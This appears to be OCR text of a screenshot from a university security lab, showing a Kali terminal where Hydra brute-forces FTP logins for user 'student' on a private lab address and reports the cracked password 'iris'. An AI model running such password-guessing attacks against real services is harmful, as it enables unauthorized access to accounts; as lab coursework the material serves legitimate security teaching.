 VDI-KC-CS573-06.STL.UMSL.EDU
Applications Menu [VNC config] Terminal - student@kal... 21:46 Student
Terminal - student@kali-6: ~
File Edit View Terminal Tabs Help
[ATTEMPT] target 192.168.2.77 - login "student" - pass "hydrogen" - 3021 of 3559
[child 9]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "ib6ub9" - 3022 of 3559 [
child 8]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "insight" - 3023 of 3559
[child 14]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "instructor" - 3024 of 35
59 [child 10]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "integral" - 3025 of 3559
[child 13]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "iomega" - 3026 of 3559 [
child 15]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "iris" - 3027 of 3559 [ch
ild 0]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "izzy" - 3028 of 3559 [ch
ild 5]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "jazz" - 3029 of 3559 [ch
ild 12]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "jean" - 3030 of 3559 [ch
ild 1]
[21][ftp] host: 192.168.2.77 login: student password: iris
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-06-09 21:45:31
student@kali-6:~$